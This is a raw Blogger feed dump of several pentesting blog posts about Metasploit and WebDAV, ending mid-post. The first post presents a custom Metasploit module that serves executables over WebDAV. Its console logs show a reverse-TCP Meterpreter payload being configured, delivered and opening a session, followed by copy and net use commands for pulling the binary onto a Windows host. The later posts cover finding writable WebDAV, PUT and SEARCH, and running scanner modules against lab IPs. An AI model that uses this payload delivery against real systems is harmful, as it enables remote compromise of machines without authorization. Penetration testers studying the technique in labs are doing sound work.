\u0026nbsp;Anyway, someone asked me if it was \u0026nbsp;possible to download a file (specifically a pre-generated\u0026nbsp;exe) over WebDAV. \u0026nbsp;I know an auxiliary module to be a webdav server has been a \u003Ca href=\"http:\/\/dev.metasploit.com\/redmine\/issues\/2842\" target=\"_blank\"\u003Erequest\u003C\/a\u003E for awhile, but it looked like the dll_hijacker module could accomplish it. I added a block of code to the process_get function to handle the exe and then removed .exe from the blacklist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s1600\/webdav-file-server-lines.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s640\/webdav-file-server-lines.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nSo if LOCALEXE is set to TRUE then serve up the local exe in the path\/filename you specify, if not generate an executable based on the payload options (Yes, I realize AV will essentially make this part useless).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe below is a \"show options\" with nothing set, default is to generate a EXE payload, if you want to set your own local EXE you need to set LOCALEXE to TRUE.\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; show options\n\nModule options (exploit\/windows\/dev\/webdav_file_server):\n\n\n\u0026nbsp; \u0026nbsp;Name \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Current Setting \u0026nbsp;Required \u0026nbsp;Description\n\u0026nbsp; \u0026nbsp;---- \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--------------- \u0026nbsp;-------- \u0026nbsp;-----------\n\u0026nbsp; \u0026nbsp;BASENAME \u0026nbsp; \u0026nbsp;policy \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The base name for the listed files.\n\u0026nbsp; \u0026nbsp;EXTENSIONS \u0026nbsp;txt \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The list of extensions to generate\n\u0026nbsp; \u0026nbsp;LOCALEXE \u0026nbsp; \u0026nbsp;false \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; Use a local exe instead of generating one based on payload options\n\u0026nbsp; \u0026nbsp;LOCALFILE \u0026nbsp; myexe.exe \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The filename to serve up\n\u0026nbsp; \u0026nbsp;LOCALROOT \u0026nbsp; \/tmp\/ \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The local file path\n\u0026nbsp; \u0026nbsp;SHARENAME \u0026nbsp; documents \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The name of the top-level share.\n\u0026nbsp; \u0026nbsp;SRVHOST \u0026nbsp; \u0026nbsp; 0.0.0.0 \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The local host to listen on. This must be an address on the local machine or 0.0.0.0\n\u0026nbsp; \u0026nbsp;SRVPORT \u0026nbsp; \u0026nbsp; 80 \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The daemon port to listen on (do not change)\n\u0026nbsp; \u0026nbsp;SSLCert \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;no \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Path to a custom SSL certificate (default is randomly generated)\n\u0026nbsp; \u0026nbsp;URIPATH \u0026nbsp; \u0026nbsp; \/ \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The URI to use (do not change).\n\n\nExploit target:\n\n\u0026nbsp; \u0026nbsp;Id \u0026nbsp;Name\n\u0026nbsp; \u0026nbsp;-- \u0026nbsp;----\n\u0026nbsp; \u0026nbsp;0 \u0026nbsp; Automatic\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; set PAYLOAD windows\/meterpreter\/reverse_tcp\nPAYLOAD =\u0026gt;\u0026nbsp;\u0026nbsp;windows\/meterpreter\/reverse_tcp\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; set LHOST 192.168.26.129\nLHOST =\u0026gt;\u0026nbsp;\u0026nbsp;192.168.26.129\nsmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; set LPORT 5555\nLPORT =\u0026gt;\u0026nbsp;\u0026nbsp;5555\n\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; exploit\n\n[*] Exploit running as background job.\n[*] Started reverse handler on 192.168.26.129:5555\n[*]\n[*] Exploit links are now available at \\\\192.168.26.129\\documents\\\n[*]\n[*] Using URL: http:\/\/0.0.0.0:80\/\n[*] \u0026nbsp;Local IP: http:\/\/192.168.26.129:80\/\n[*] Server started.\n\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; [*] 192.168.26.1:17904 OPTIONS \/documents\/myexe.exe\n[*] 192.168.26.1:17904 PROPFIND \/documents\/myexe.exe\n[*] 192.168.26.1:17904 PROPFIND =\u0026gt; 207 File (\/documents\/myexe.exe)\n[*] 192.168.26.1:17904 PROPFIND \/documents\/myexe.exe\n[*] 192.168.26.1:17904 PROPFIND =\u0026gt; 207 File (\/documents\/myexe.exe)\n[*] 192.168.26.1:17904 PROPFIND \/documents\n[*] 192.168.26.1:17904 PROPFIND =\u0026gt; 301 (\/documents)\n[*] 192.168.26.1:17904 PROPFIND \/documents\/\n[*] 192.168.26.1:17904 PROPFIND =\u0026gt; 207 Directory (\/documents\/)\n[*] 192.168.26.1:17904 PROPFIND =\u0026gt; 207 Top-Level Directory\n[*] 192.168.26.1:17904 GET =\u0026gt; Delivering Generated EXE Payload\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n**Manually execute the exe**\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\n[*] Sending stage (752128 bytes) to 192.168.26.1\n[*] Meterpreter session 1 opened (192.168.26.129:5555 -\u0026gt; 192.168.26.1:17800) at Thu May 17 23:13:29 -0700 2012\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nNow if you want to serve a local exe\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; jobs -K\nStopping all jobs...\n\n[*] Server stopped.\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; set LOCALEXE TRUE\nLOCALEXE =\u0026gt; TRUE\n\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; exploit\n[*] Exploit running as background job.\n[*] Started reverse handler on 192.168.26.129:5555\n[*]\n[*] Exploit links are now available at \\\\192.168.26.129\\documents\\\n[*]\n[*] Using URL: http:\/\/0.0.0.0:80\/\n[*] Local IP: http:\/\/192.168.26.129:80\/\n[*] Server started.\n\n\nmsf \u0026nbsp;exploit(webdav_file_server) \u0026gt; [*] 192.168.26.1:17870 OPTIONS \/documents\/myexe.exe\n[*] 192.168.26.1:17870 PROPFIND \/documents\/myexe.exe\n[*] 192.168.26.1:17870 PROPFIND =\u0026gt; 207 File (\/documents\/myexe.exe)\n[*] 192.168.26.1:17870 PROPFIND \/documents\/myexe.exe\n[*] 192.168.26.1:17870 PROPFIND =\u0026gt; 207 File (\/documents\/myexe.exe)\n[*] 192.168.26.1:17870 PROPFIND \/documents\n[*] 192.168.26.1:17870 PROPFIND =\u0026gt; 301 (\/documents)\n[*] 192.168.26.1:17870 PROPFIND \/documents\/\n[*] 192.168.26.1:17870 PROPFIND =\u0026gt; 207 Directory (\/documents\/)\n[*] 192.168.26.1:17870 PROPFIND =\u0026gt; 207 Top-Level Directory\n[*] 192.168.26.1:17870 GET =\u0026gt; Delivering Local EXE Payload [ \/tmp\/myexe.exe ]\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\nI've tested this on windows 7 and windows XP and\u0026nbsp;I've\u0026nbsp;been told this works with IE7 and below but not IE8. I've just been executing it on the\u0026nbsp;command\u0026nbsp;line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsage*:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003Ecopy \\\\ip\\documents\\myexe.exe myexe.exe\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may have to net use first\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003Enet use \\\\ip\\documents\\ \/User:Guest\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou'll see windows attempt the request of SMB, fail, then switch to doing the WebDAV thing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce the bin is on the box you can exec the bin manually.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*there are a couple of other ways to run this, the guy that asked me to help with all this will have a post on it soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncode is \u003Ca href=\"https:\/\/github.com\/carnal0wnage\/Metasploit-Code\/blob\/master\/modules\/exploits\/webdav_file_server.rb\" target=\"_blank\"\u003EHERE\u003C\/a\u003E in the github repo, be gentle i dont usually do exploit code...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3544359247172970556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3544359247172970556","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/webdav-server-to-download-custom.html","title":"WebDAV Server to Download Custom Executable or MSF Generated Executables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s72-c\/webdav-file-server-lines.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6517896638398168301"},"published":{"$t":"2012-05-11T08:00:00.001-04:00"},"updated":{"$t":"2012-06-05T11:11:47.715-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"http options"},{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"From LOW to PWNED [7] HTTP PUT\/WebDAV\/SEARCH"},"content":{"type":"html","$t":"Post [7] HTTP PUT\/WebDAV\/SEARCH\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSs6OmmMmelz3Sgw9KBWn3l4JfEkcZM8qwdDaietqYMb_PEn4aKXuSoPLi-liA9tj10wdpR3aN5XHULS__kpyazpfUuHbId36F-HnVBKF7y7m8P7hzbOLodrPlk8x07sWJT5cVkdmn5fg\/s1600\/webdav-blog1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSs6OmmMmelz3Sgw9KBWn3l4JfEkcZM8qwdDaietqYMb_PEn4aKXuSoPLi-liA9tj10wdpR3aN5XHULS__kpyazpfUuHbId36F-HnVBKF7y7m8P7hzbOLodrPlk8x07sWJT5cVkdmn5fg\/s400\/webdav-blog1.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nMan I love mis-configured\u0026nbsp;WebDAV, I have put a foot in many a network's ass with a writable WebDAV server. \u0026nbsp;Like the browsable directories thing, its *usually* not writable, but it occurs often enough that you really have to make sure you check it each time you see it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLOW?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2aJEVJEbXgJDiPGdCcYrJ9BNnhLVJdpsC8Ungui-Z5jnrCOk6IdKBGAhnE-dBG2cfeUjOqxP88vJOvhTaEkwXA2nsU6OFj2609b3LZ9Lxz87aN-gLnEp7x0VxURtyupGzaNF0WmoKofA\/s1600\/webdav.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"30\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2aJEVJEbXgJDiPGdCcYrJ9BNnhLVJdpsC8Ungui-Z5jnrCOk6IdKBGAhnE-dBG2cfeUjOqxP88vJOvhTaEkwXA2nsU6OFj2609b3LZ9Lxz87aN-gLnEp7x0VxURtyupGzaNF0WmoKofA\/s640\/webdav.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIIS5 is awesome (not) because WebDAV is enabled by default but web root is not writable. Wait\u0026nbsp;who still runs Windows 2000?! i know i know app cant be rewritten...accepted risk...blah blah...no one will ever use this to pwn my network...its ok if that DA admin script logs into it daily....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \"game\" is finding the writable directory (if one exists) on the WebDAV enabled server.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;*Dirbusting and ruby FTW*\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI find that its usually NOT the web root, so honestly it can be a challenge to find the writable directory. \u0026nbsp;VA scanners can help, Nessus will actually tell you methods allowed per directory...still a challenge though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce you have a directory you want to test you can use \u003Ca href=\"http:\/\/www.webdav.org\/cadaver\/\" target=\"_blank\"\u003Ecadaver\u003C\/a\u003E to manually test, \u003Ca href=\"http:\/\/code.google.com\/p\/davtest\/\" target=\"_blank\"\u003Edavtest\u003C\/a\u003E, or \u003Ca href=\"http:\/\/trac.happypacket.net\/browser\/msfmods\/trunk\/modules\/auxiliary\/scanner\/http\/webdav_test.rb\" target=\"_blank\"\u003ERyan Linn's metasploit module\u003C\/a\u003E for testing for WebDAV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVS43U8nTJRZdQrepY5YThenKx3EyyN12fIqeSmM9i0xSbCxyiZEGYbfGLT2dKOHvj4TxgHv3NjkcyaZSe3jcY5sdj4c6G0KqLjMMCEucSM5_YAD7l-ULTpfx_WZUkBY-ZUS5b-rmlKrc\/s1600\/davtest_example.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVS43U8nTJRZdQrepY5YThenKx3EyyN12fIqeSmM9i0xSbCxyiZEGYbfGLT2dKOHvj4TxgHv3NjkcyaZSe3jcY5sdj4c6G0KqLjMMCEucSM5_YAD7l-ULTpfx_WZUkBY-ZUS5b-rmlKrc\/s320\/davtest_example.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI've also done some posts on webDAV in the past\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2010\/05\/more-with-metasploit-and-webdav.html\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2010\/05\/more-with-metasploit-and-webdav.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2007\/08\/creating-http-options-auxiliary-module.html\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2007\/08\/creating-http-options-auxiliary-module.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/#!\/hdmoore\" target=\"_blank\"\u003Ehdm\u003C\/a\u003E had done a post on it in the past in relation to the asp payload, i cant find it on the R7 site but its mirrored here:\u0026nbsp;\u003Ca href=\"http:\/\/meta-sploit.blogspot.com\/2010\/01\/exploiting-microsoft-iis-with.html\"\u003Ehttp:\/\/meta-sploit.blogspot.com\/2010\/01\/exploiting-microsoft-iis-with.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDecent writeup here:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ubersec.com\/downloads\/WEBDAV_Exploit_example.pdf\"\u003Ehttp:\/\/www.ubersec.com\/downloads\/WEBDAV_Exploit_example.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHTTP PUT\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHTTP PUT\/SEARCH usually gets rolled into\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZRF08vMNXwq5XCDyYWOUKtIIJ6M4osITtLuwwmamPvhCXiZ78qfXfzt-Rww3dUEVLQjMzDpP8gW9bRykFrCDuou_xrVG1ddD4ayeus7rD6flhT85wgdQcFv8y7J4H-wX-APC2B7oARmE\/s1600\/http-methods.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"26\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZRF08vMNXwq5XCDyYWOUKtIIJ6M4osITtLuwwmamPvhCXiZ78qfXfzt-Rww3dUEVLQjMzDpP8gW9bRykFrCDuou_xrVG1ddD4ayeus7rD6flhT85wgdQcFv8y7J4H-wX-APC2B7oARmE\/s640\/http-methods.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWeb scanners are better about alerting on PUT as an available method and most will attempt the PUT for you. \u0026nbsp;I\u0026nbsp;don't\u0026nbsp;think any vuln scanners do, i'm sure someone will correct me if i'm wrong.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWritable HTTP PUT is rare (least for me) although some friends say they see it all the time.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nmetasploit has a module to test for PUT\u0026nbsp;functionality\u0026nbsp;as well. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.metasploit.com\/modules\/auxiliary\/scanner\/http\/http_put\"\u003Ehttp:\/\/www.metasploit.com\/modules\/auxiliary\/scanner\/http\/http_put\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHTTP SEARCH\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nHTTP SEARCH can be fun. When enabled, will give you a listing of every file in the webroot.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/twitter.com\/#!\/mubix\" target=\"_blank\"\u003EMubix\u003C\/a\u003E did a post on it \u003Ca href=\"http:\/\/www.room362.com\/blog\/2011\/8\/26\/iis-search-verb-directory-listing.html\"\u003Ehttp:\/\/www.room362.com\/blog\/2011\/8\/26\/iis-search-verb-directory-listing.html\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8WxZOg0BSguk50LBCmLU3jwmW3co25GhVL3dyg1emFsQQ0vvE3_toPX9nKJtaRLVHsFXkE2EtrplrH0cVHDYVJRq9uHFguJiWq0yDy8Wkvkc7gxuwxeoyLTWjEjBMp9kpKIneDNcssA\/s1600\/webdav-blog2.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8WxZOg0BSguk50LBCmLU3jwmW3co25GhVL3dyg1emFsQQ0vvE3_toPX9nKJtaRLVHsFXkE2EtrplrH0cVHDYVJRq9uHFguJiWq0yDy8Wkvkc7gxuwxeoyLTWjEjBMp9kpKIneDNcssA\/s400\/webdav-blog2.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6517896638398168301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6517896638398168301","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6517896638398168301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6517896638398168301"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/05\/from-low-to-pwned-7-http.html","title":"From LOW to PWNED [7] HTTP PUT\/WebDAV\/SEARCH"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSs6OmmMmelz3Sgw9KBWn3l4JfEkcZM8qwdDaietqYMb_PEn4aKXuSoPLi-liA9tj10wdpR3aN5XHULS__kpyazpfUuHbId36F-HnVBKF7y7m8P7hzbOLodrPlk8x07sWJT5cVkdmn5fg\/s72-c\/webdav-blog1.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-774883547277920175"},"published":{"$t":"2010-05-03T10:20:00.014-04:00"},"updated":{"$t":"2011-04-08T15:21:57.874-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadaver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"More with Metasploit and WebDAV"},"content":{"type":"html","$t":"intro..webdav stuff...lazy...\u003Cbr \/\u003E\u003Cbr \/\u003ETo get yourself a test environment you can follow \u003Ca href=\"http:\/\/www.windowsnetworking.com\/articles_tutorials\/WebDAV-IIS.html\"\u003Ethis\u003C\/a\u003E tutorial, its not bad.  You'll want to make sure you pay attention to the part about allowing your IUSR_WHATEVER account to have have write access or you can set up a windows account to use authentication.\u003Cbr \/\u003E\u003Cbr \/\u003Emetasploit has a few modules to test for webDAV presence.\u003Cbr \/\u003E\u003Cbr \/\u003Ewebdav_scanner:\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_scanner) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134 (Microsoft-IIS\/6.0) has WEBDAV ENABLED\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003Ewebdav_internal_ip\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_internal_ip) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Found internal IP in WebDAV response (192.168.242.134) 192.168.242.134\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003Ewebdav_website_content\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_website_content) \u0026gt; run\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/iisstart.htm\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/pagerror.gif\u003Cbr \/\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/domino\/davaroo\/\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003C\/pre\u003EThe important one there is the \u003Cspan style=\"font-style: italic;\"\u003Edavaroo\u003C\/span\u003E directory if someone has shared out the root directory it will usually just look like this:\u003Cbr \/\u003E\u003Cpre\u003E[*] Found file or directory in WebDAV response (192.168.242.134) http:\/\/192.168.242.134\/\u003Cbr \/\u003E\u003C\/pre\u003EOr if you have the path wrong\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(webdav_test) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134\/DAV\/ has DAV DISABLED\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/pre\u003EIf we need to see what options are allowed, you can use the http options auxiliary module.\u003Cbr \/\u003E\u003Cpre\u003Emsf auxiliary(options) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.242.134 allows OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK methods\u003Cbr \/\u003E[*] 